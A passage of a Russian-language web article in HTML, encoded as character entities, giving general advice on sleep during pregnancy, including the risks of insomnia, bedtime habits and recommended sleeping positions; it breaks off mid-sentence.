fpm_start( "true" );
/* ]]&gt; */ /* ]]> */</script> </p><h2 style="text-align:justify;" id="i-5">&#1050;&#1072;&#1082; &#1087;&#1086;&#1073;&#1086;&#1088;&#1086;&#1090;&#1100; &#1073;&#1077;&#1089;&#1089;&#1086;&#1085;&#1085;&#1080;&#1094;&#1091; &#1087;&#1088;&#1080; &#1074;&#1099;&#1085;&#1072;&#1096;&#1080;&#1074;&#1072;&#1085;&#1080;&#1080; &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1072;</h2><p style="text-align:justify;">&#1052;&#1077;&#1076;&#1080;&#1082;&#1080; &#1091;&#1090;&#1074;&#1077;&#1088;&#1078;&#1076;&#1072;&#1102;&#1090;, &#1095;&#1090;&#1086; &#1085;&#1086;&#1088;&#1084;&#1072;&#1083;&#1100;&#1085;&#1072;&#1103; &#1087;&#1088;&#1086;&#1076;&#1086;&#1083;&#1078;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1089;&#1090;&#1100; &#1089;&#1085;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085; &#1085;&#1077; &#1084;&#1077;&#1085;&#1077;&#1077; 9 &#1095;&#1072;&#1089;&#1086;&#1074; &#1074; &#1089;&#1091;&#1090;&#1082;&#1080;, &#1085;&#1086; &#1085;&#1077; &#1074;&#1089;&#1077;&#1084; &#1091;&#1076;&#1072;&#1105;&#1090;&#1089;&#1103; &#1089;&#1087;&#1072;&#1090;&#1100; &#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1077; &#1074;&#1088;&#1077;&#1084;&#1103;. &#1041;&#1077;&#1089;&#1089;&#1086;&#1085;&#1085;&#1080;&#1094;&#1072; &#1080; &#1089;&#1086;&#1085;&#1083;&#1080;&#1074;&#1086;&#1089;&#1090;&#1100; &#1085;&#1077;&#1088;&#1077;&#1076;&#1082;&#1086; &#1087;&#1088;&#1080;&#1093;&#1086;&#1076;&#1103;&#1090; &#1087;&#1086;&#1086;&#1095;&#1077;&#1088;&#1105;&#1076;&#1085;&#1086; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;. &#1063;&#1072;&#1089;&#1090;&#1099;&#1081; &#1085;&#1077;&#1076;&#1086;&#1089;&#1099;&#1087; &#1075;&#1088;&#1086;&#1079;&#1080;&#1090; &#1089;&#1083;&#1077;&#1076;&#1091;&#1102;&#1097;&#1080;&#1084;&#1080; &#1085;&#1077;&#1087;&#1088;&#1080;&#1103;&#1090;&#1085;&#1099;&#1084;&#1080; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1103;&#1084;&#1080; &#1076;&#1083;&#1103; &#1073;&#1091;&#1076;&#1091;&#1097;&#1080;&#1093; &#1084;&#1072;&#1084;:</p><ul><li style="text-align:justify;">&#1089;&#1086;&#1089;&#1090;&#1086;&#1103;&#1085;&#1080;&#1077; &#1079;&#1072;&#1090;&#1103;&#1078;&#1085;&#1086;&#1081; &#1076;&#1077;&#1087;&#1088;&#1077;&#1089;&#1089;&#1080;&#1080;;</li><li style="text-align:justify;">&#1089;&#1073;&#1086;&#1080; &#1074; &#1088;&#1072;&#1073;&#1086;&#1090;&#1077; &#1089;&#1077;&#1088;&#1076;&#1077;&#1095;&#1085;&#1086;-&#1089;&#1086;&#1089;&#1091;&#1076;&#1080;&#1089;&#1090;&#1086;&#1081; &#1089;&#1080;&#1089;&#1090;&#1077;&#1084;&#1099;;</li><li style="text-align:justify;">&#1089;&#1085;&#1080;&#1078;&#1077;&#1085;&#1080;&#1077; &#1082;&#1086;&#1085;&#1094;&#1077;&#1085;&#1090;&#1088;&#1072;&#1094;&#1080;&#1080; &#1074;&#1085;&#1080;&#1084;&#1072;&#1085;&#1080;&#1103;;</li><li style="text-align:justify;">&#1073;&#1099;&#1089;&#1090;&#1088;&#1072;&#1103; &#1091;&#1090;&#1086;&#1084;&#1083;&#1103;&#1077;&#1084;&#1086;&#1089;&#1090;&#1100;;</li><li style="text-align:justify;">&#1089;&#1082;&#1072;&#1095;&#1082;&#1080; &#1072;&#1088;&#1090;&#1077;&#1088;&#1080;&#1072;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1076;&#1072;&#1074;&#1083;&#1077;&#1085;&#1080;&#1103;;</li><li style="text-align:justify;">&#1090;&#1088;&#1077;&#1074;&#1086;&#1078;&#1085;&#1086;&#1089;&#1090;&#1100; &#1080; &#1088;&#1072;&#1079;&#1076;&#1088;&#1072;&#1078;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1089;&#1090;&#1100; &#1073;&#1077;&#1079; &#1074;&#1080;&#1076;&#1080;&#1084;&#1086;&#1081; &#1087;&#1088;&#1080;&#1095;&#1080;&#1085;&#1099;;</li><li style="text-align:justify;">&#1093;&#1088;&#1086;&#1085;&#1080;&#1095;&#1077;&#1089;&#1082;&#1072;&#1103; &#1091;&#1089;&#1090;&#1072;&#1083;&#1086;&#1089;&#1090;&#1100;.</li></ul><p style="text-align:justify;">&#1063;&#1090;&#1086;&#1073;&#1099; &#1101;&#1090;&#1086;&#1075;&#1086; &#1080;&#1079;&#1073;&#1077;&#1078;&#1072;&#1090;&#1100;, &#1085;&#1091;&#1078;&#1085;&#1086; &#1085;&#1072;&#1083;&#1072;&#1076;&#1080;&#1090;&#1100; &#1088;&#1077;&#1078;&#1080;&#1084; &#1089;&#1085;&#1072;. &#1056;&#1077;&#1082;&#1086;&#1084;&#1077;&#1085;&#1076;&#1091;&#1077;&#1084;&#1099;&#1081; &#1072;&#1083;&#1075;&#1086;&#1088;&#1080;&#1090;&#1084; &#1076;&#1077;&#1081;&#1089;&#1090;&#1074;&#1080;&#1081; &#1076;&#1083;&#1103; &#1091;&#1083;&#1091;&#1095;&#1096;&#1077;&#1085;&#1080;&#1103; &#1082;&#1072;&#1095;&#1077;&#1089;&#1090;&#1074;&#1072; &#1086;&#1090;&#1076;&#1099;&#1093;&#1072;:</p><ol><li style="text-align:justify;">&#1054;&#1090;&#1082;&#1072;&#1078;&#1080;&#1090;&#1077;&#1089;&#1100; &#1086;&#1090; &#1076;&#1085;&#1077;&#1074;&#1085;&#1086;&#1075;&#1086; &#1089;&#1085;&#1072;, &#1077;&#1089;&#1083;&#1080; &#1074;&#1077;&#1095;&#1077;&#1088;&#1086;&#1084; &#1080;&#1089;&#1087;&#1099;&#1090;&#1099;&#1074;&#1072;&#1077;&#1090;&#1077; &#1090;&#1088;&#1091;&#1076;&#1085;&#1086;&#1089;&#1090;&#1080; &#1089; &#1079;&#1072;&#1089;&#1099;&#1087;&#1072;&#1085;&#1080;&#1077;&#1084;.</li><li style="text-align:justify;">&#1053;&#1072;&#1095;&#1080;&#1085;&#1072;&#1081;&#1090;&#1077; &#1087;&#1086;&#1076;&#1075;&#1086;&#1090;&#1086;&#1074;&#1082;&#1091; &#1082; &#1085;&#1086;&#1095;&#1085;&#1086;&#1084;&#1091; &#1089;&#1085;&#1091; &#1079;&#1072; 2&ndash;3 &#1095;&#1072;&#1089;&#1072;. &#1051;&#1091;&#1095;&#1096;&#1077;&#1077; &#1074;&#1088;&#1077;&#1084;&#1103; &#1076;&#1083;&#1103; &#1091;&#1082;&#1083;&#1072;&#1076;&#1099;&#1074;&#1072;&#1085;&#1080;&#1103; &#1089;&#1087;&#1072;&#1090;&#1100; &mdash; &#1084;&#1077;&#1078;&#1076;&#1091; 22:00 &#1080; 23:00, &#1085;&#1072; &#1101;&#1090;&#1086;&#1090; &#1095;&#1072;&#1089; &#1087;&#1088;&#1080;&#1093;&#1086;&#1076;&#1080;&#1090;&#1089;&#1103; &#1087;&#1080;&#1082; &#1074;&#1099;&#1088;&#1072;&#1073;&#1086;&#1090;&#1082;&#1080; &#1084;&#1077;&#1083;&#1072;&#1090;&#1086;&#1085;&#1080;&#1085;&#1072;, &#1091;&#1089;&#1082;&#1086;&#1088;&#1103;&#1102;&#1097;&#1077;&#1075;&#1086; &#1087;&#1088;&#1086;&#1094;&#1077;&#1089;&#1089; &#1079;&#1072;&#1089;&#1099;&#1087;&#1072;&#1085;&#1080;&#1103;.</li><li style="text-align:justify;">&#1055;&#1088;&#1080;&#1085;&#1080;&#1084;&#1072;&#1081;&#1090;&#1077; &#1089;&#1085;&#1086;&#1090;&#1074;&#1086;&#1088;&#1085;&#1086;&#1077; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1087;&#1086;&#1089;&#1083;&#1077; &#1086;&#1076;&#1086;&#1073;&#1088;&#1077;&#1085;&#1080;&#1103; &#1074;&#1088;&#1072;&#1095;&#1086;&#1084;. &#1050;&#1072;&#1082; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1086;, &#1101;&#1090;&#1086; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1072; &#1080;&#1079; &#1085;&#1072;&#1090;&#1091;&#1088;&#1072;&#1083;&#1100;&#1085;&#1099;&#1093; &#1082;&#1086;&#1084;&#1087;&#1086;&#1085;&#1077;&#1085;&#1090;&#1086;&#1074;, &#1085;&#1072;&#1087;&#1088;&#1080;&#1084;&#1077;&#1088;, &#1075;&#1083;&#1080;&#1094;&#1080;&#1085; &#1080; &#1086;&#1090;&#1074;&#1072;&#1088;&#1099; &#1088;&#1086;&#1084;&#1072;&#1096;&#1082;&#1080; &#1080;&#1083;&#1080; &#1084;&#1103;&#1090;&#1099;.</li><li style="text-align:justify;">&#1042;&#1077;&#1095;&#1077;&#1088;&#1085;&#1080;&#1081; &#1087;&#1088;&#1080;&#1105;&#1084; &#1087;&#1080;&#1097;&#1080; &#1076;&#1086;&#1083;&#1078;&#1077;&#1085; &#1089;&#1086;&#1089;&#1090;&#1086;&#1103;&#1090;&#1100; &#1080;&#1079; &#1083;&#1105;&#1075;&#1082;&#1080;&#1093; &#1073;&#1083;&#1102;&#1076;. &#1048;&#1079;&#1073;&#1077;&#1075;&#1072;&#1081;&#1090;&#1077; &#1090;&#1088;&#1091;&#1076;&#1085;&#1086;&#1091;&#1089;&#1074;&#1072;&#1080;&#1074;&#1072;&#1077;&#1084;&#1086;&#1081; &#1077;&#1076;&#1099; &#1080; &#1090;&#1086;&#1085;&#1080;&#1079;&#1080;&#1088;&#1091;&#1102;&#1097;&#1080;&#1093; &#1085;&#1072;&#1087;&#1080;&#1090;&#1082;&#1086;&#1074;. &#1042;&#1086;&#1086;&#1073;&#1097;&#1077;, &#1089;&#1090;&#1072;&#1088;&#1072;&#1081;&#1090;&#1077;&#1089;&#1100; &#1087;&#1080;&#1090;&#1100; &#1084;&#1077;&#1085;&#1100;&#1096;&#1077; &#1078;&#1080;&#1076;&#1082;&#1086;&#1089;&#1090;&#1080; &#1085;&#1072; &#1085;&#1086;&#1095;&#1100;. &#1069;&#1090;&#1086; &#1091;&#1073;&#1077;&#1088;&#1077;&#1078;&#1105;&#1090; &#1086;&#1090; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086;&#1089;&#1090;&#1080; &#1074;&#1089;&#1090;&#1072;&#1074;&#1072;&#1090;&#1100; &#1074; &#1090;&#1091;&#1072;&#1083;&#1077;&#1090;.</li><li style="text-align:justify;">&#1060;&#1080;&#1079;&#1080;&#1095;&#1077;&#1089;&#1082;&#1072;&#1103; &#1072;&#1082;&#1090;&#1080;&#1074;&#1085;&#1086;&#1089;&#1090;&#1100; &#1073;&#1091;&#1076;&#1091;&#1097;&#1080;&#1093; &#1084;&#1072;&#1084; &#1087;&#1088;&#1080; &#1086;&#1090;&#1089;&#1091;&#1090;&#1089;&#1090;&#1074;&#1080;&#1080; &#1087;&#1088;&#1086;&#1090;&#1080;&#1074;&#1086;&#1087;&#1086;&#1082;&#1072;&#1079;&#1072;&#1085;&#1080;&#1081; &#1087;&#1088;&#1080;&#1074;&#1077;&#1090;&#1089;&#1090;&#1074;&#1091;&#1077;&#1090;&#1089;&#1103;, &#1085;&#1086; &#1087;&#1077;&#1088;&#1077;&#1076; &#1089;&#1085;&#1086;&#1084; &#1078;&#1077;&#1083;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1087;&#1088;&#1086;&#1089;&#1090;&#1086; &#1087;&#1088;&#1086;&#1075;&#1091;&#1083;&#1103;&#1090;&#1100;&#1089;&#1103; &#1085;&#1072; &#1089;&#1074;&#1077;&#1078;&#1077;&#1084; &#1074;&#1086;&#1079;&#1076;&#1091;&#1093;&#1077;. &#1055;&#1086;&#1089;&#1083;&#1077; &#1087;&#1088;&#1086;&#1075;&#1091;&#1083;&#1082;&#1080; &#1087;&#1088;&#1080;&#1084;&#1080;&#1090;&#1077; &#1090;&#1105;&#1087;&#1083;&#1099;&#1081; &#1076;&#1091;&#1096; &#1080;&#1083;&#1080; &#1074;&#1072;&#1085;&#1085;&#1091; &#1085;&#1077; &#1076;&#1086;&#1083;&#1100;&#1096;&#1077; 10 &#1084;&#1080;&#1085;&#1091;&#1090; (&#1087;&#1086; &#1088;&#1072;&#1079;&#1088;&#1077;&#1096;&#1077;&#1085;&#1080;&#1102; &#1074;&#1088;&#1072;&#1095;&#1072;). &#1057;&#1083;&#1077;&#1076;&#1080;&#1090;&#1077;, &#1095;&#1090;&#1086;&#1073;&#1099; &#1074;&#1086;&#1076;&#1072; &#1073;&#1099;&#1083;&#1072; &#1085;&#1077; &#1075;&#1086;&#1088;&#1103;&#1095;&#1077;&#1081;.</li><li style="text-align:justify;">&#1054;&#1090;&#1076;&#1072;&#1081;&#1090;&#1077; &#1087;&#1088;&#1077;&#1076;&#1087;&#1086;&#1095;&#1090;&#1077;&#1085;&#1080;&#1077; &#1085;&#1077; &#1089;&#1082;&#1086;&#1074;&#1099;&#1074;&#1072;&#1102;&#1097;&#1077;&#1081; &#1076;&#1074;&#1080;&#1078;&#1077;&#1085;&#1080;&#1081; &#1086;&#1076;&#1077;&#1078;&#1076;&#1077; &#1076;&#1083;&#1103; &#1089;&#1085;&#1072;, &#1089;&#1096;&#1080;&#1090;&#1086;&#1081; &#1080;&#1079; &#1085;&#1072;&#1090;&#1091;&#1088;&#1072;&#1083;&#1100;&#1085;&#1099;&#1093; &#1084;&#1072;&#1090;&#1077;&#1088;&#1080;&#1072;&#1083;&#1086;&#1074;.</li><li style="text-align:justify;">&#1055;&#1086;&#1089;&#1083;&#1091;&#1096;&#1072;&#1081;&#1090;&#1077; &#1087;&#1088;&#1080;&#1103;&#1090;&#1085;&#1091;&#1102; &#1088;&#1072;&#1089;&#1089;&#1083;&#1072;&#1073;&#1083;&#1103;&#1102;&#1097;&#1091;&#1102; &#1084;&#1091;&#1079;&#1099;&#1082;&#1091;, &#1087;&#1086;&#1095;&#1080;&#1090;&#1072;&#1081;&#1090;&#1077; &#1080;&#1085;&#1090;&#1077;&#1088;&#1077;&#1089;&#1085;&#1091;&#1102; &#1082;&#1085;&#1080;&#1075;&#1091;. &#1045;&#1089;&#1083;&#1080; &#1077;&#1089;&#1090;&#1100; &#1074;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1086;&#1089;&#1090;&#1100;, &#1079;&#1072;&#1081;&#1084;&#1080;&#1090;&#1077;&#1089;&#1100; &#1089;&#1077;&#1082;&#1089;&#1086;&#1084; &#1089; &#1089;&#1091;&#1087;&#1088;&#1091;&#1075;&#1086;&#1084;, &#1085;&#1086; &#1085;&#1077; &#1089;&#1083;&#1080;&#1096;&#1082;&#1086;&#1084; &#1072;&#1082;&#1090;&#1080;&#1074;&#1085;&#1086;.</li><li style="text-align:justify;">&#1055;&#1088;&#1086;&#1074;&#1077;&#1090;&#1088;&#1080;&#1090;&#1077; &#1082;&#1086;&#1084;&#1085;&#1072;&#1090;&#1091;, &#1074; &#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1081; &#1089;&#1087;&#1080;&#1090;&#1077;. &#1054;&#1087;&#1090;&#1080;&#1084;&#1072;&#1083;&#1100;&#1085;&#1072;&#1103; &#1090;&#1077;&#1084;&#1087;&#1077;&#1088;&#1072;&#1090;&#1091;&#1088;&#1072; &#1074; &#1087;&#1086;&#1084;&#1077;&#1097;&#1077;&#1085;&#1080;&#1080; &mdash; 20 &deg;C.</li><li style="text-align:justify;">&#1042;&#1099;&#1103;&#1089;&#1085;&#1077;&#1085;&#1080;&#1077; &#1086;&#1090;&#1085;&#1086;&#1096;&#1077;&#1085;&#1080;&#1081; &#1080; &#1076;&#1088;&#1091;&#1075;&#1080;&#1077; &#1087;&#1088;&#1080;&#1095;&#1080;&#1085;&#1099; &#1085;&#1077;&#1088;&#1074;&#1085;&#1080;&#1095;&#1072;&#1090;&#1100; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1078;&#1077;&#1083;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1080;&#1079;&#1073;&#1077;&#1075;&#1072;&#1090;&#1100;. &#1042; &#1082;&#1088;&#1072;&#1081;&#1085;&#1077;&#1084; &#1089;&#1083;&#1091;&#1095;&#1072;&#1077; &#1086;&#1090;&#1083;&#1086;&#1078;&#1080;&#1090;&#1077; &laquo;&#1088;&#1072;&#1079;&#1073;&#1086;&#1088; &#1087;&#1086;&#1083;&#1105;&#1090;&#1086;&#1074;&raquo; &#1085;&#1072; &#1091;&#1090;&#1088;&#1086;. &#1053;&#1077; &#1074;&#1082;&#1083;&#1102;&#1095;&#1072;&#1081;&#1090;&#1077; &#1087;&#1077;&#1088;&#1077;&#1076; &#1089;&#1085;&#1086;&#1084; &#1074;&#1099;&#1087;&#1091;&#1089;&#1082;&#1080; &#1085;&#1086;&#1074;&#1086;&#1089;&#1090;&#1077;&#1081; &#1080; &#1086;&#1089;&#1090;&#1088;&#1086;&#1089;&#1102;&#1078;&#1077;&#1090;&#1085;&#1099;&#1077; &#1092;&#1080;&#1083;&#1100;&#1084;&#1099; &#1083;&#1102;&#1073;&#1099;&#1093; &#1078;&#1072;&#1085;&#1088;&#1086;&#1074;. &#1053;&#1077; &#1082; &#1095;&#1077;&#1084;&#1091; &#1083;&#1080;&#1096;&#1085;&#1080;&#1081; &#1088;&#1072;&#1079; &#1080;&#1089;&#1087;&#1099;&#1090;&#1099;&#1074;&#1072;&#1090;&#1100; &#1101;&#1084;&#1086;&#1094;&#1080;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1099;&#1077; &#1087;&#1086;&#1090;&#1088;&#1103;&#1089;&#1077;&#1085;&#1080;&#1103;, &#1086;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086; &#1085;&#1072; &#1085;&#1086;&#1095;&#1100; &#1075;&#1083;&#1103;&#1076;&#1103;.</li><li style="text-align:justify;">&#1057;&#1087;&#1080;&#1090;&#1077; &#1074; &#1087;&#1086;&#1076;&#1093;&#1086;&#1076;&#1103;&#1097;&#1077;&#1081; &#1074;&#1072;&#1096;&#1077;&#1084;&#1091; &#1089;&#1088;&#1086;&#1082;&#1091; &#1087;&#1086;&#1079;&#1077; &#1080; &#1087;&#1086;&#1079;&#1072;&#1073;&#1086;&#1090;&#1100;&#1090;&#1077;&#1089;&#1100;, &#1095;&#1090;&#1086;&#1073;&#1099; &#1087;&#1086;&#1076;&#1091;&#1096;&#1082;&#1072; &#1073;&#1099;&#1083;&#1072; &#1091;&#1076;&#1086;&#1073;&#1085;&#1086;&#1081;.</li></ol><h3 style="text-align:justify;" id="i-6">&#1042;&#1080;&#1076;&#1077;&#1086;: &#1082;&#1072;&#1082; &#1089;&#1087;&#1072;&#1090;&#1100; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072;&#1084;</h3><p> <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/-j9_BAmEPZs" data-id="-j9_BAmEPZs" data-query="feature=oembed"></div><noscript><iframe width="700" height="394" src="https://www.youtube.com/embed/-j9_BAmEPZs?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p><h3 style="text-align:justify;" id="i-7">&#1050;&#1086;&#1084;&#1092;&#1086;&#1088;&#1090;&#1085;&#1099;&#1077; &#1087;&#1086;&#1079;&#1099; &#1076;&#1083;&#1103; &#1089;&#1085;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;</h3><p style="text-align:justify;">&#1042;&#1088;&#1072;&#1095;&#1080; &#1088;&#1077;&#1082;&#1086;&#1084;&#1077;&#1085;&#1076;&#1091;&#1102;&#1090; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1087;&#1086;&#1089;&#1090;&#1077;&#1087;&#1077;&#1085;&#1085;&#1086; &#1086;&#1090;&#1082;&#1072;&#1079;&#1099;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103; &#1086;&#1090; &#1089;&#1085;&#1072; &#1085;&#1072; &#1078;&#1080;&#1074;&#1086;&#1090;&#1077; &#1077;&#1097;&#1105; &#1074; &#1087;&#1077;&#1088;&#1074;&#1086;&#1084; &#1090;&#1088;&#1080;&#1084;&#1077;&#1089;&#1090;&#1088;&#1077;. &#1050;&#1086;&#1075;&#1076;&#1072; &#1087;&#1088;&#1080;&#1076;&#1105;&#1090; &#1074;&#1088;&#1077;&#1084;&#1103; &#1087;&#1086;&#1083;&#1085;&#1086;&#1075;&#1086; &#1079;&#1072;&#1087;&#1088;&#1077;&#1090;&#1072; &#1089;&#1087;&#1072;&#1090;&#1100; &#1074; &#1101;&#1090;&#1086;&#1084; &#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1080;&#1080;, &#1073;&#1091;&#1076;&#1077;&#1090; &#1083;&#1077;&#1075;&#1095;&#1077; &#1082; &#1101;&#1090;&#1086;&#1084;&#1091; &#1087;&#1088;&#1080;&#1074;&#1099;&#1082;&#1085;&#1091;&#1090;&#1100;.</p><p style="text-align:justify;">&#1057;&#1087;&#1072;&#1090;&#1100; &#1085;&#1072; &#1089;&#1087;&#1080;&#1085;&#1077;, &#1086;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086; &#1089; 20-&#1081; &#1085;&#1077;&#1076;&#1077;&#1083;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1090;&#1086;&#1078;&#1077; &#1074;&#1088;&#1077;&#1076;&#1085;&#1086;. &#1055;&#1083;&#1086;&#1076; &#1076;&#1072;&#1074;&#1080;&#1090; &#1085;&#1072; &#1074;&#1085;&#1091;&#1090;&#1088;&#1077;&#1085;&#1085;&#1080;&#1077; &#1086;&#1088;&#1075;&#1072;&#1085;&#1099;, &#1085;&#1072;&#1088;&#1091;&#1096;&#1072;&#1103; &#1082;&#1088;&#1086;&#1074;&#1086;&#1086;&#1073;&#1088;&#1072;&#1097;&#1077;&#1085;&#1080;&#1077; &#1074; &#1085;&#1080;&#1093;, &#1095;&#1090;&#1086; &#1084;&#1086;&#1078;&#1077;&#1090; &#1074;&#1099;&#1079;&#1074;&#1072;&#1090;&#1100; &#1082;&#1080;&#1089;&#1083;&#1086;&#1088;&#1086;&#1076;&#1085;&#1086;&#1077; &#1075;&#1086;&#1083;&#1086;&#1076;&#1072;&#1085;&#1080;&#1077; &#1091; &#1084;&#1072;&#1083;&#1099;&#1096;&#1072; &#1080; &#1091;&#1093;&#1091;&#1076;&#1096;&#1077;&#1085;&#1080;&#1077; &#1089;&#1072;&#1084;&#1086;&#1095;&#1091;&#1074;&#1089;&#1090;&#1074;&#1080;&#1103; &#1091; &#1084;&#1072;&#1090;&#1077;&#1088;&#1080;. &#1041;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1072;&#1103; &#1086;&#1097;&#1091;&#1097;&#1072;&#1077;&#1090; &#1073;&#1086;&#1083;&#1080; &#1074; &#1089;&#1087;&#1080;&#1085;&#1077;, &#1079;&#1072;&#1090;&#1088;&#1091;&#1076;&#1085;&#1077;&#1085;&#1080;&#1077; &#1076;&#1099;&#1093;&#1072;&#1085;&#1080;&#1077;, &#1091; &#1085;&#1077;&#1105; &#1085;&#1072;&#1095;&#1080;&#1085;&#1072;&#1077;&#1090;&#1089;&#1103; &#1086;&#1073;&#1086;&#1089;&#1090;&#1088;&#1077;&#1085;&#1080;&#1077; &#1075;&#1077;&#1084;&#1086;&#1088;&#1088;&#1086;&#1103;, &#1072; &#1072;&#1088;&#1090;&#1077;&#1088;&#1080;&#1072;&#1083;&#1100;&#1085;&#1086;&#1077; &#1076;&#1072;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077; &#1088;&#1077;&#1079;&#1082;&#1086; &#1089;&#1085;&#1080;&#1078;&#1072;&#1077;&#1090;&#1089;&#1103;.</p><blockquote><p style="text-align:justify;">&#1044;&#1083;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1093; &#1074;&#1086;&#1087;&#1088;&#1086;&#1089; &#1079;&#1076;&#1086;&#1088;&#1086;&#1074;&#1086;&#1075;&#1086; &#1089;&#1085;&#1072; &#1086;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086; &#1074;&#1072;&#1078;&#1077;&#1085;, &#1074;&#1077;&#1076;&#1100; &#1080;&#1093; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084; &#1090;&#1088;&#1091;&#1076;&#1080;&#1090;&#1089;&#1103; &#1074; &#1091;&#1089;&#1080;&#1083;&#1077;&#1085;&#1085;&#1086;&#1084; &#1088;&#1077;&#1078;&#1080;&#1084;&#1077; &#1080; &#1080;&#1089;&#1087;&#1099;&#1090;&#1099;&#1074;&#1072;&#1077;&#1090; &#1082;&#1086;&#1083;&#1086;&#1089;&#1089;&#1072;&#1083;&#1100;&#1085;&#1099;&#1077; &#1085;&#1072;&#1075;&#1088;&#1091;&#1079;&#1082;&#1080;.</p></blockquote><p style="text-align:justify;">&#1045;&#1089;&#1083;&#1080; &#1087;&#1086;&#1083;&#1072;&#1103; &#1074;&#1077;&#1085;&#1072; &#1088;&#1077;&#1075;&#1091;&#1083;&#1103;&#1088;&#1085;&#1086; &#1080; &#1085;&#1072;&#1076;&#1086;&#1083;&#1075;&#1086; &#1086;&#1082;&#1072;&#1079;&#1099;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103; &#1087;&#1077;&#1088;&#1077;&#1078;&#1072;&#1090;&#1086;&#1081;, &#1088;&#1077;&#1073;&#1105;&#1085;&#1082;&#1091; &#1087;&#1086;&#1089;&#1090;&#1091;&#1087;&#1072;&#1077;&#1090; &#1085;&#1077;&#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;&#1077; &#1082;&#1086;&#1083;&#1080;&#1095;&#1077;&#1089;&#1090;&#1074;&#1086; &#1087;&#1080;&#1090;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1093; &#1074;&#1077;&#1097;&#1077;&#1089;&#1090;&#1074; &#1080; &#1101;&#1090;&#1086; &#1087;&#1088;&#1080;&#1074;&#1086;&#1076;&#1080;&#1090; &#1082; &#1087;&#1083;&#1072;&#1095;&#1077;&#1074;&#1085;&#1099;&#1084; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;&#1072;&#1084;. &#1055;&#1086;&#1089;&#1083;&#1077;&#1076;&#1091;&#1102;&#1097;&#1080;&#1077; &#1076;&#1077;&#1092;&#1077;&#1082;&#1090;&#1099; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1103; &#1087;&#1083;&#1086;&#1076;&#1072; &#1085;&#1077;&#1086;&#1073;&#1088;&#1072;&#1090;&#1080;&#1084;&#1099;.</p><p style="text-align:justify;"><strong>&#1042;&#1088;&#1072;&#1095;&#1080; &#1088;&#1077;&#1082;&#1086;&#1084;&#1077;&#1085;&#1076;&#1091;&#1102;&#1090; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084; &#1089;&#1087;&#1072;&#1090;&#1100; &#1085;&#1072; &#1083;&#1077;&#1074;&#1086;&#1084; &#1073;&#1086;&#1082;&#1091;.</strong> &#1042; &#1101;&#1090;&#1086;&#1084; &#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1080;&#1080; &#1091;&#1089;&#1080;&#1083;&#1080;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103; &#1087;&#1088;&#1080;&#1090;&#1086;&#1082; &#1082;&#1088;&#1086;&#1074;&#1080; &#1082; &#1087;&#1083;&#1072;&#1094;&#1077;&#1085;&#1090;&#1077;, &#1095;&#1090;&#1086; &#1087;&#1086;&#1083;&#1086;&#1078;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1074;&#1083;&#1080;&#1103;&#1077;&#1090; &#1085;&#1072; &#1082;&#1088;&#1086;&#1093;&#1091;. &#1055;&#1086;&#1095;&#1082;&#1080; &#1085;&#1072;&#1095;&#1080;&#1085;&#1072;&#1102;&#1090; &#1092;&#1091;&#1085;&#1082;&#1094;&#1080;&#1086;&#1085;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100; &#1090;&#1072;&#1082;, &#1082;&#1072;&#1082; &#1080;&#1084; 